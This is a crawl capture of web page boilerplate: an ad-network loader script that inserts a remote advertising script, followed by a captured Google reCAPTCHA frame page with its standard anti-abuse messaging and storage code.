    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UTzKCfzT9cIepJDI4KLCDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769356118446');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>